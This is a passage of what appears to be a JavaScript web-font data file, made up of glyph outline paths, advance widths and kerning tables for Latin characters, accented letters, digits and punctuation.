4,"m":14,"g":23,"e":29,"d":30,"c":28,"a":31,"Q":16,"O":16,"G":11,"F":7,"E":10,"C":14,"A":32,".":27,",":27}},{"d":"145,-193v6,-8,36,-10,33,4r-60,207v-10,34,-22,55,-65,53v-17,-1,-44,4,-38,-22v20,-17,72,14,75,-34r4,-15v-20,0,-26,-7,-32,-25r-48,-167v1,-9,29,-10,32,0r43,156v2,8,5,9,13,8xm124,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm61,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":192,"k":{"\u0153":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e7":9,"o":8,"e":7,"c":9}},{"d":"32,-261v2,-12,33,-10,33,0r0,274v2,43,-35,59,-75,49v-5,-3,-6,-25,5,-24v24,1,37,-1,37,-25r0,-274","w":92},{"d":"220,-130v1,36,-9,66,-23,88v11,13,25,23,34,38v-4,8,-26,4,-35,2r-18,-20v-45,41,-163,32,-159,-44v2,-39,23,-51,52,-71v-20,-25,-40,-38,-40,-76v0,-40,33,-54,76,-57v57,-3,89,50,60,94v-6,11,-34,30,-54,44r65,70v11,-17,14,-40,14,-68v0,-9,13,-5,21,-6v4,0,7,2,7,6xm107,-246v-42,-4,-60,36,-36,65v4,6,15,20,24,29v24,-17,53,-23,53,-61v0,-24,-16,-31,-41,-33xm52,-66v-2,53,81,53,109,25r-72,-76v-23,16,-35,21,-37,51","w":244},{"d":"167,-238v-45,1,-117,-18,-116,32v18,64,126,57,129,137v3,70,-75,67,-149,67v-10,0,-6,-12,-7,-21v0,-4,3,-6,8,-6v44,1,122,13,114,-40v-10,-68,-126,-58,-128,-137v-1,-54,51,-69,110,-63v21,3,51,-6,45,25v0,4,-2,6,-6,6","w":197,"k":{"\u00c6":5,"y":6,"x":5,"v":8,"t":14,"Y":8,"W":5,"V":9,"A":7}},{"d":"221,-148v46,-1,51,43,49,92v-1,35,-15,58,-49,58v-47,0,-49,-43,-48,-91v1,-35,14,-58,48,-59xm209,-266v7,-4,30,-6,23,5r-154,261v-6,1,-30,5,-24,-6r150,-255v2,-3,4,-4,5,-5xm65,-270v46,-1,48,42,48,91v0,36,-15,59,-48,59v-46,0,-51,-42,-49,-92v1,-36,15,-57,49,-58xm221,-18v28,0,27,-40,26,-71v0,-25,-9,-38,-26,-38v-29,0,-27,40,-26,71v0,25,8,38,26,38xm65,-141v28,0,27,-40,26,-71v0,-25,-9,-38,-26,-38v-29,0,-28,39,-27,71v0,25,9,38,27,38","w":285},{"d":"160,-153v12,1,10,29,0,28r-77,0v-1,40,5,70,-13,98r115,0v12,-2,7,12,8,21v0,4,-4,6,-8,6r-143,0v-10,1,-7,-18,-4,-25v16,-22,11,-61,12,-100v-17,2,-30,0,-25,-22v1,-9,16,-5,25,-6v-3,-70,12,-114,80,-114v18,0,41,2,56,5v11,-1,6,11,7,20v0,5,-3,8,-8,7v-22,-3,-40,-4,-55,-4v-51,0,-47,37,-47,86r77,0"},{"d":"82,-46v-4,28,17,23,40,23v11,-1,7,9,8,18v-2,10,-20,6,-30,7v-37,1,-49,-10,-49,-48r0,-125v-16,-5,-48,6,-42,-21v3,-12,28,-4,42,-6v2,-14,-6,-37,6,-42v8,0,25,-9,25,3r0,39v19,4,52,-12,46,19v-3,16,-31,5,-46,8r0,125","w":138,"k":{"\u0153":5,"\u00f5":5,"\u00f6":5,"\u00f4":5,"\u00f2":5,"\u00f3":5,"\u00e7":4,"q":5,"o":5,"g":4,"d":4,"c":4}},{"d":"201,-193v1,43,-24,66,-57,76r67,112v-3,9,-32,8,-37,0r-64,-107r-50,-1r0,106v1,11,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-252v7,-17,45,-10,72,-11v59,-3,100,20,101,77xm60,-141v63,2,104,7,108,-52v4,-54,-64,-48,-108,-46r0,98","w":225,"k":{"\u00fd":7,"\u00dd":15,"\u00d2":7,"\u00d4":7,"\u00d3":7,"\u0178":15,"\u00ff":7,"\u0153":9,"\u0152":7,"\u00d5":7,"\u00d8":7,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":8,"\u00ea":8,"\u00e8":8,"\u00e9":8,"\u00d6":7,"\u00c7":7,"y":7,"o":9,"g":5,"e":8,"c":5,"Y":15,"W":2,"V":12,"T":15,"Q":7,"O":7,"G":7,"C":7}},{"d":"18,-86v0,-90,40,-130,121,-111r0,-67v-1,-11,15,-6,25,-7v4,0,6,3,6,7r-1,258v-20,6,-47,8,-72,8v-54,0,-79,-33,-79,-88xm50,-112v0,48,0,89,47,87v11,0,25,0,42,-2r0,-143v-49,-10,-89,0,-89,58","w":194},{"d":"98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60xm121,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":196,"k":{"\u00fd":8,"\u00ff":8,"y":8,"x":13,"w":6,"v":8,"t":9}},{"d":"138,-341v8,-1,30,-5,25,5v-20,22,-29,61,-79,49v-14,-17,-30,-33,-41,-53v33,-12,45,24,61,38xm167,-238v-45,1,-117,-18,-116,32v18,64,126,57,129,137v3,70,-75,67,-149,67v-10,0,-6,-12,-7,-21v0,-4,3,-6,8,-6v44,1,122,13,114,-40v-10,-68,-126,-58,-128,-137v-1,-54,51,-69,110,-63v21,3,51,-6,45,25v0,4,-2,6,-6,6","w":197},{"d":"35,-271v9,1,27,-5,23,7r-21,68v0,11,-22,10,-27,3r17,-71v1,-5,4,-7,8,-7","w":69,"k":{".":23,",":23}},{"d":"101,-268v-61,83,-65,255,0,340v-4,6,-24,4,-29,-1v-66,-71,-66,-265,0,-338v4,-6,23,-7,29,-1","w":109},{"d":"174,-292v2,1,3,7,-2,6v-34,5,-39,-25,-56,-40v-17,14,-25,49,-60,38v10,-21,27,-35,40,-53v13,-1,36,-6,44,4xm44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"237,-192v3,-10,35,-10,32,3r-40,183v-5,11,-43,13,-48,0v-18,-42,-23,-99,-40,-142v-14,47,-23,103,-42,145v-17,9,-53,8,-50,-19r-35,-169v0,-10,30,-11,32,-1r30,164v0,6,5,5,6,0r35,-138v2,-16,45,-17,49,0r38,142v17,-50,20,-114,33,-168","w":283,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":5,"\u00ea":5,"\u00e8":5,"\u00e9":5,"o":6,"e":5,"c":6}},{"d":"28,-264v2,-12,32,-10,32,0r0,80v9,-10,16,-22,26,-31v14,28,-14,51,-26,67r0,141v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-103v-10,10,-16,24,-28,32v-14,-29,16,-51,28,-67r0,-119","w":87},{"d":"30,-243v-4,-36,49,-22,68,-27v56,1,92,18,90,75v-1,28,-15,46,-35,56v23,12,35,32,35,64v0,76,-80,86,-151,70v-9,-2,-6,-10,-7,-19v0,-4,2,-6,7,-6v63,8,117,16,117,-52v0,-52,-58,-45,-108,-44v-9,0,-10,-26,0,-26v52,-1,108,13,108,-48v0,-56,-73,-43,-118,-37v-4,0,-6,-2,-6,-6"},{"d":"184,-154v12,1,10,26,0,26r-62,0r0,62v1,11,-11,6,-20,7v-4,0,-6,-2,-6,-7r0,-62r-62,0v-11,1,-6,-11,-7,-20v0,-4,2,-6,7,-6r62,0r0,-62v-1,-11,11,-6,20,-7v4,0,6,2,6,7r0,62r62,0"},{"d":"32,-261v2,-12,33,-10,33,0r0,254v0,11,-17,6,-27,7v-4,0,-6,-3,-6,-7r0,-254xm70,-292v3,1,2,7,-2,6v-11,-1,-24,3,-27,-6r-43,-48v7,-4,32,-5,37,3","w":96},{"d":"185,-261v2,-12,32,-10,32,0r0,251v0,15,-39,15,-45,4r-112,-212r0,211v0,11,-27,10,-32,3r0,-253v-1,-15,38,-16,45,-3r111,211","w":244,"k":{"\u00dd":6,"\u0178":6,"Y":6,"V":8,"T":12}},{"d":"51,-268v95,-12,159,17,159,110v0,118,-36,177,-159,159v-9,-1,-23,-1,-23,-11r0,-247v0,-10,14,-10,23,-11xm61,-26v66,8,117,-12,117,-84v0,-75,-6,-135,-77,-132v-15,0,-28,0,-40,1r0,215","w":230,"k":{"\u00c1":8,"\u00c2":8,"\u00c3":8,"\u00c0":8,"\u00c6":8,"\u00c5":8,"\u00c4":8,"Z":8,"Y":11,"X":11,"W":4,"V":7,"T":13,"A":8}},{"d":"65,-162v72,-2,125,10,125,81v0,80,-82,94,-155,77v-10,0,-10,-23,-2,-26v55,9,124,15,124,-57v0,-57,-63,-47,-119,-48v-4,0,-5,-3,-5,-7r10,-119v0,-4,3,-7,7,-7r124,0v10,0,7,13,7,22v0,4,-2,6,-7,6r-104,0"},{"d":"24,-191v4,-13,39,-11,31,8v17,-12,34,-18,51,-18v11,0,6,13,7,22v0,4,-2,6,-7,6v-16,0,-33,5,-50,15r0,151v0,11,-30,11,-32,0r0,-184","w":123,"k":{"\u0153":9,"\u2026":11,"\u00e6":10,"\u00f5":9,"\u00f6":9,"\u00f4":9,"\u00f2":9,"\u00f3":9,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"\u00e5":10,"\u00e3":10,"\u00e4":10,"\u00e2":10,"\u00e0":10,"\u00e1":10,"q":10,"o":9,"g":9,"e":9,"d":10,"c":9,"a":10,".":11,",":11}},{"d":"51,-268v95,-12,159,17,159,110v0,118,-36,177,-159,159v-9,-1,-23,-1,-23,-11r0,-115v-16,2,-21,-2,-21,-21v0,-9,12,-7,21,-7r0,-104v0,-10,14,-10,23,-11xm61,-26v66,8,117,-12,117,-84v0,-75,-6,-135,-77,-132v-15,0,-28,0,-40,1r0,88v20,3,51,-11,44,21v-3,14,-30,4,-44,7r0,99","w":230},{"d":"28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184xm66,-280v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":88},{"d":"143,-341v8,-1,30,-5,25,5v-20,22,-29,61,-79,49v-14,-17,-30,-33,-41,-53v33,-12,45,24,61,38xm160,-268v31,-4,39,24,25,45r-129,191v38,6,91,0,133,2v11,0,6,14,7,23v0,4,-3,7,-7,7r-139,0v-31,5,-37,-27,-25,-45r131,-191v-36,-6,-84,0,-124,-2v-10,0,-6,-14,-7,-23v0,-4,3,-7,7,-7r128,0","w":214,"k":{"\u00fd":11,"\u00d2":11,"\u00d4":11,"\u00d3":11,"\u00ff":11,"\u0153":11,"\u0152":11,"\u00d5":11,"\u00e6":8,"\u00d8":11,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":11,"\u00f6":11,"\u00f4":11,"\u00f2":11,"\u00f3":11,"\u00eb":12,"\u00ea":12,"\u00e8":12,"\u00e9":12,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"\u00d6":11,"y":11,"u":12,"o":11,"e":12,"a":8,"Q":11,"O":11}},{"d":"180,-264v7,-7,40,-7,33,5r-78,124r82,130v-2,9,-31,7,-36,0r-66,-105r-64,105v-4,10,-18,3,-29,5v-6,1,-6,-5,-4,-9r80,-127r-81,-126v1,-10,29,-8,36,-2r64,103","w":232,"k":{"\u00fd":13,"\u00d2":16,"\u00d4":16,"\u00d3":16,"\u00ff":13,"\u0153":12,"\u0152":16,"\u00d5":16,"\u00d8":16,"\u00fc":12,"\u00fb":12,"\u00f9":12,"\u00fa":12,"\u00f5":12,"\u00f6":12,"\u00f4":12,"\u00f2":12,"\u00f3":12,"\u00eb":10,"\u00ea":10,"\u00e8":10,"\u00e9":10,"\u00d6":16,"y":13,"v":15,"u":12,"o":12,"e":10,"Q":16,"O":16,"G":13,"C":13}},{"d":"145,-186v52,-28,118,-19,118,51r0,128v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-128v2,-46,-40,-43,-75,-28v7,46,1,105,3,156v1,11,-15,6,-25,7v-4,0,-6,-3,-6,-7r0,-128v3,-49,-37,-43,-72,-24r0,152v0,11,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-184v0,-10,15,-6,25,-7v7,0,7,7,7,14v29,-18,66,-26,89,-2","w":287,"k":{"y":5,"t":7,"f":7}},{"d":"98,-201v63,1,83,46,80,116v-2,54,-26,87,-80,87v-62,1,-80,-47,-80,-115v0,-52,28,-88,80,-88xm98,-25v44,0,51,-40,49,-88v-1,-35,-14,-60,-49,-60v-44,0,-48,40,-48,88v0,40,16,60,48,60","w":196,"k":{"\u00fd":8,"\u00ff":8,"z":6,"y":8,"x":13,"w":6,"v":8,"t":11,"f":7}},{"d":"119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c6":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"26,-189v70,-29,161,-7,151,77v9,86,-35,129,-121,111r0,65v-1,9,-32,11,-32,0xm56,-28v50,12,89,0,89,-58v0,-47,-1,-89,-47,-88v-15,0,-28,2,-42,4r0,142","w":194,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":11,"w":5,"t":11,"f":7}},{"d":"22,-210v-11,-3,-2,-18,3,-21r48,15r0,-47v-1,-10,8,-6,16,-7v4,0,6,2,6,7r-1,47r49,-15v5,3,13,18,3,21r-45,14v8,17,45,42,16,54v-16,-9,-21,-28,-33,-41v-12,14,-28,58,-47,30v8,-16,21,-28,30,-43","w":167},{"d":"56,-197v80,-18,129,20,121,111v-5,53,-25,89,-79,88v-25,0,-51,-2,-72,-8v-7,-80,1,-174,-2,-258v0,-10,15,-6,25,-7v4,0,7,3,7,7r0,67xm56,-27v70,13,97,-13,89,-85v5,-56,-36,-68,-89,-58r0,143","w":194,"k":{"x":8,"t":11,"f":7}},{"d":"28,-191v2,-12,32,-10,32,0r0,184v0,11,-30,11,-32,0r0,-184xm69,-274v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm6,-274v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":88},{"d":"44,-5v-5,9,-33,8,-34,-1r67,-237v5,-35,63,-35,73,0r67,237v-1,10,-28,9,-33,1r-24,-83r-93,0xm154,-117r-33,-118v-2,-9,-12,-9,-14,0r-33,118r80,0xm141,-334v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm78,-334v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":227,"k":{"\u00fd":19,"\u00dd":31,"\u00d9":9,"\u00db":9,"\u00da":9,"\u00d2":9,"\u00d4":9,"\u00d3":9,"\u0178":31,"\u00ff":19,"\u0153":4,"\u0152":9,"\u00d5":9,"\u00e6":4,"\u00d8":9,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00dc":9,"\u00d6":9,"\u00c7":8,"y":19,"w":14,"v":19,"t":16,"o":4,"f":16,"e":4,"c":4,"a":4,"Y":31,"W":12,"V":25,"U":9,"T":32,"Q":9,"O":9,"G":8,"C":8}},{"d":"101,-274v14,0,32,0,27,20v-9,13,-53,-6,-46,30r0,26v19,3,51,-11,45,20v-3,14,-31,4,-45,7r0,164v0,10,-14,6,-24,7v-4,0,-7,-3,-7,-7r0,-164v-16,-5,-48,6,-42,-21v3,-12,28,-4,42,-6v-3,-46,5,-76,50,-76","w":137,"k":{"\u0153":8,"\u2026":20,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":9,"\u00ea":9,"\u00e8":9,"\u00e9":9,"s":5,"q":7,"o":8,"g":8,"e":9,"d":4,"c":8,".":20,",":20}},{"d":"14,72v65,-86,61,-257,0,-340v33,-14,46,25,56,47v40,87,27,243,-31,295v-6,1,-22,4,-25,-2","w":109},{"d":"54,-159v70,-18,144,-5,143,70v-1,58,-29,91,-88,91v-86,0,-87,-77,-87,-165v0,-70,26,-111,93,-107v29,2,74,-10,71,27v0,5,-4,6,-9,6v-20,-4,-41,-6,-62,-6v-51,0,-63,31,-61,84xm109,-24v41,0,55,-25,55,-67v0,-57,-64,-53,-110,-43v-1,57,-2,110,55,110"},{"d":"61,-125v2,48,-15,98,44,98r70,0v7,1,6,24,0,28v-11,1,-34,1,-70,1v-51,1,-77,-18,-77,-67r0,-138v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0xm125,-342v9,1,36,-4,30,5v-17,16,-29,38,-49,51v-7,-1,-25,4,-21,-6","w":198},{"d":"198,-101v8,0,7,10,7,18v0,4,-3,7,-7,7r-72,0r0,69v0,11,-32,11,-34,0r0,-69r-72,0v-8,0,-7,-10,-7,-18v0,-4,3,-7,7,-7r72,0v-1,-21,-13,-31,-19,-47r-53,0v-8,0,-7,-10,-7,-18v4,-14,32,-4,47,-7v-14,-31,-32,-58,-44,-90v2,-8,30,-9,35,1r58,122r58,-122v2,-9,32,-10,35,0v-13,31,-30,59,-44,89v18,4,52,-12,47,17v0,5,-2,8,-7,8r-53,0v-6,16,-18,26,-19,47r72,0"},{"d":"54,-159v0,68,0,134,63,132r61,-3v9,0,5,13,6,21v-10,15,-41,10,-67,11v-84,3,-95,-70,-95,-161v0,-94,63,-127,155,-105v11,-1,4,15,6,23v0,3,-2,4,-5,4v-79,-11,-124,0,-124,78xm110,12v8,2,30,-4,26,5v-17,16,-29,38,-49,51v-7,-1,-29,3,-21,-6v14,-16,23,-40,44,-50","w":196,"k":{"\u00fd":8,"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00ff":8,"\u0152":10,"\u00d5":10,"\u00d8":10,"\u00d6":10,"y":8,"Q":10,"O":10}},{"d":"95,-201v20,0,58,-8,52,25v0,5,-3,6,-8,6v-51,-8,-89,-4,-89,57v0,47,2,91,45,88r46,-3v9,0,5,11,6,19v-4,16,-36,11,-52,11v-62,2,-80,-48,-77,-115v2,-53,26,-88,77,-88","w":162,"k":{"\u0153":13,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"o":13}},{"d":"61,44v19,4,54,-12,48,19v1,4,-4,7,-7,7r-67,0v-4,0,-6,-3,-6,-7r0,-324v1,-4,3,-6,6,-7r67,0v7,1,8,11,7,20v-2,14,-32,4,-48,7r0,285","w":117},{"d":"114,-241v-43,0,-69,28,-44,56v33,37,120,50,120,116v0,41,-23,66,-66,70v-1,22,8,47,-24,41v-12,-2,-5,-26,-7,-40v-17,0,-35,-4,-52,-4v-10,0,-5,-14,-6,-22v0,-4,2,-6,7,-6v61,9,129,10,110,-55v-30,-47,-124,-49,-124,-121v0,-41,26,-59,65,-63v1,-20,-7,-44,24,-38v13,3,5,24,7,37v26,6,64,-9,59,26v-1,4,-3,6,-7,6v-32,-2,-52,-3,-62,-3"},{"d":"109,-270v80,-1,88,72,88,160v0,70,-25,110,-88,112v-83,1,-88,-73,-88,-160v0,-70,25,-110,88,-112xm109,-25v60,0,57,-69,56,-133v-1,-46,-11,-84,-56,-84v-61,-1,-55,70,-55,132v0,49,11,85,55,85"},{"d":"50,-89v-10,73,59,60,116,60v9,0,4,15,4,23v-69,20,-161,8,-152,-78v-6,-69,17,-117,80,-117v58,1,83,40,79,104v0,5,-2,8,-7,8r-120,0xm145,-113v1,-38,-11,-60,-47,-60v-33,0,-49,21,-48,60r95,0","w":195,"k":{"\u00fd":7,"\u00ff":7,"y":7,"x":10,"w":2,"v":7,"t":11,"f":7,"T":33}},{"d":"170,-60v3,3,5,10,-1,10v-13,0,-24,2,-32,-5r-87,-73v-8,-7,-8,-18,0,-25v33,-25,61,-57,98,-78v10,0,35,-1,22,10r-94,80"},{"d":"148,-27v11,0,13,27,0,27r-108,0v-25,4,-27,-34,-14,-50r94,-119v-25,-6,-62,0,-91,-2v-9,0,-7,-11,-7,-20v0,-4,3,-7,7,-7r106,0v25,-2,24,31,12,46r-97,122v0,2,1,3,3,3r95,0","w":173,"k":{"\u0153":6,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"q":4,"o":6,"e":7,"d":5,"c":4}},{"d":"184,-260v1,-13,33,-11,33,0r0,253v0,10,-33,12,-33,0r0,-120r-123,0r0,120v0,11,-16,6,-26,7v-4,0,-7,-3,-7,-7r0,-253v0,-11,15,-8,26,-8v4,1,7,4,7,8r0,104r123,0r0,-104","w":244},{"d":"24,-263v1,-13,32,-12,32,0r0,149r72,-81v6,-5,43,-7,36,5r-79,86r81,99v-3,10,-32,7,-38,0r-72,-88r0,86v0,11,-30,11,-32,0r0,-256","w":178,"k":{"\u0153":12,"\u00e6":5,"\u00f5":12,"\u00f6":12,"\u00f4":12,"\u00f2":12,"\u00f3":12,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e5":5,"\u00e3":5,"\u00e4":5,"\u00e2":5,"\u00e0":5,"\u00e1":5,"q":10,"o":12,"e":13,"d":9,"c":10,"a":5}},{"d":"40,-271v8,0,20,-1,16,7r-13,68v-1,12,-18,5,-29,7v-5,1,-4,-4,-3,-7r22,-68v1,-5,4,-7,7,-7","w":66,"k":{"A":16}},{"d":"119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,113v-85,1,-97,-69,-97,-159v0,-70,31,-113,97,-113xm55,-157v0,67,-1,130,64,130v59,0,66,-62,64,-130v-2,-50,-15,-83,-64,-83v-43,0,-64,27,-64,83xm144,-335v9,0,21,-2,21,7v-1,18,8,41,-21,36v-11,-2,-12,-41,0,-43xm81,-335v10,0,22,-2,21,7v-1,19,8,42,-21,36v-13,-2,-5,-24,-7,-36v0,-3,3,-8,7,-7","w":238,"k":{"\u00dd":14,"\u017d":13,"\u00c1":9,"\u00c2":9,"\u0178":14,"\u00c3":9,"\u00c0":9,"\u00c5":9,"\u00c4":9,"Z":13,"Y":14,"X":16,"W":4,"V":8,"T":16,"A":9}},{"d":"166,-140v28,-14,92,-15,89,28v-3,48,-68,41,-69,91r63,0v8,0,4,10,5,17v0,2,-2,4,-5,4r-81,0v-18,-37,19,-76,48,-88v11,-9,15,-9,16,-24v2,-29,-48,-8,-66,-17r0,-11xm186,-266v7,-3,29,-6,24,5r-155,261v-6,1,-30,5,-24,-6xm16,-250v11,-9,37,-25,53,-14r0,140v0,7,-21,7,-23,0r0,-121v-10,2,-21,14,-30,10r0,-15","w":271},{"d":"167,-185v14,-2,20,2,18,17v5,42,-37,58,-67,36v-15,-11,-26,-27,-45,-32v-28,-7,3,38,-33,38v-7,0,-7,-8,-7,-17v0,-40,38,-60,67,-37v15,11,26,27,46,32v23,5,5,-34,21,-37"},{"d":"29,-261v2,-11,32,-10,32,0r0,324v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-324","w":89},{"d":"106,-270v85,-2,87,77,87,165v0,69,-26,108,-94,107v-27,-1,-57,1,-70,-12v1,-9,-3,-22,8,-21v20,4,41,6,62,6v54,1,63,-30,62,-84v-66,17,-146,7,-143,-70v3,-59,29,-90,88,-91xm50,-179v-3,58,63,58,110,45v3,-57,2,-109,-54,-109v-41,0,-54,23,-56,64"},{"d":"182,-125v2,47,-13,107,45,98r58,0v9,0,6,22,1,27v-62,6,-145,8,-136,-65r0,-23r-86,0r-23,83v-4,7,-34,11,-34,-3r67,-232v5,-18,18,-28,37,-28r175,0v5,3,8,27,-1,29r-103,0r0,86r100,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-100,0xm150,-117r0,-122v-16,2,-43,-7,-47,6r-33,116r80,0","w":309},{"d":"23,-41v1,-12,31,-10,31,0v-1,20,8,48,-24,41v-13,-3,-5,-27,-7,-41","w":76,"k":{"\u2019":23,"\u201d":23,"'":23,"\"":23}},{"d":"24,-191v1,-12,31,-10,31,0v-1,20,9,48,-24,41v-14,-2,-5,-28,-7,-41xm56,66v0,11,-16,6,-26,7v-4,0,-7,-3,-7,-7r3,-187v0,-9,11,-7,20,-7v4,0,7,3,7,7","w":78,"k":{"\u0178":20,"Y":20,"V":9}},{"d":"144,-191v3,-13,31,-9,33,-1r-49,174v-4,28,-58,26,-65,0r-49,-174v1,-9,30,-11,32,1r45,165v6,6,10,-2,12,-8","w":190,"k":{"\u0153":8,"\u2026":17,"\u00e6":8,"\u00f5":8,"\u00f6":8,"\u00f4":8,"\u00f2":8,"\u00f3":8,"\u00eb":7,"\u00ea":7,"\u00e8":7,"\u00e9":7,"\u00e5":8,"\u00e3":8,"\u00e4":8,"\u00e2":8,"\u00e0":8,"\u00e1":8,"q":8,"o":8,"e":7,"a":8,".":18,",":18}},{"d":"35,-46v9,1,29,-4,25,6r-30,74v-5,1,-25,5,-22,-6r20,-68v1,-5,4,-6,7,-6","w":76,"k":{"\u2019":23,"\u201d":23,"'":23,"\"":23}},{"d":"61,20v-10,42,53,2,49,43v-1,10,-16,7,-26,7v-39,0,-55,-10,-55,-50v0,-43,9,-94,-22,-108r0,-21v55,-24,-23,-173,77,-159v17,-2,30,0,25,20v-5,18,-57,-6,-48,30v-1,48,7,104,-26,120v34,17,25,70,26,118","w":119},{"d":"201,-261v7,-12,45,-12,45,4r0,250v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-215v-20,38,-34,82,-59,115v-10,5,-39,7,-42,-7r-53,-108r0,215v0,10,-15,6,-25,7v-4,0,-7,-3,-7,-7r0,-250v0,-16,38,-15,45,-4r64,127v2,0,4,-1,5,-4","w":274,"k":{"\u00dd":13,"\u0178":13,"Y":13,"V":7}},{"d":"12,-261v2,-12,32,-10,34,-1r63,229v3,10,11,11,14,0r63,-229v1,-10,34,-11,33,3r-66,234v-6,35,-64,36,-74,0","w":231,"k":{"\u00fd":12,"\u00d2":8,"\u00d4":8,"\u00d3":8,"\u00c8":9,"\u00cb":9,"\u00c1":25,"\u00ca":9,"\u00c2":25,"\u00ff":12,"\u0153":18,"\u0152":8,"\u00d5":8,"\u00c3":25,"\u00c0":25,"\u2026":27,"\u00a1":9,"\u00bf":33,"\u00e6":19,"\u00d8":8,"\u00c6":25,"\u00fc":13,"\u00fb":13,"\u00f9":13,"\u00fa":13,"\u00f5":18,"\u00f6":18,"\u00f4":18,"\u00f2":18,"\u00f3":18,"\u00eb":18,"\u00ea":18,"\u00e8":18,"\u00e9":18,"\u00e5":19,"\u00e3":19,"\u00e4":19,"\u00e2":19,"\u00e0":19,"\u00e1":19,"\u00d6":8,"\u00c9":9,"\u00c5":25,"\u00c4":25,"z":10,"y":12,"x":14,"w":9,"v":9,"u":13,"s":18,"r":12,"q":18,"p":9,"o":18,"n":9,"m":9,"g":17,"e":18,"c":17,"a":19,"S":8,"Q":8,"O":8,"G":8,"E":9,"C":9,"A":25,".":27,",":27}},{"d":"163,-292v1,1,2,7,-2,6v-34,5,-39,-25,-57,-40v-16,15,-25,49,-60,38v14,-19,24,-42,45,-54v14,2,32,-5,39,5xm61,-125v2,48,-15,98,44,98r70,0v7,1,6,24,0,28v-11,1,-34,1,-70,1v-51,1,-77,-18,-77,-67r0,-138v-5,-74,75,-71,147,-65v6,1,7,25,0,28v-46,5,-121,-19,-114,37r0,50r110,0v9,0,8,11,8,21v0,4,-5,7,-8,7r-110,0","w":198},{"d":"182,18v8,-1,7,7,7,14v0,4,-2,6,-7,6r-186,0v-9,1,-7,-7,-7,-15v0,-4,3,-5,7,-5r186,0","w":177},{"d":"178,-292v2,1,1,7,-2,6v-33,5,-39,-26,-57,-41v-16,14,-27,52,-60,38v11,-20,27,-35,40,-53v16,2,36,-5,44,5xm119,-270v83,0,101,67,97,159v-3,70,-29,112,-97,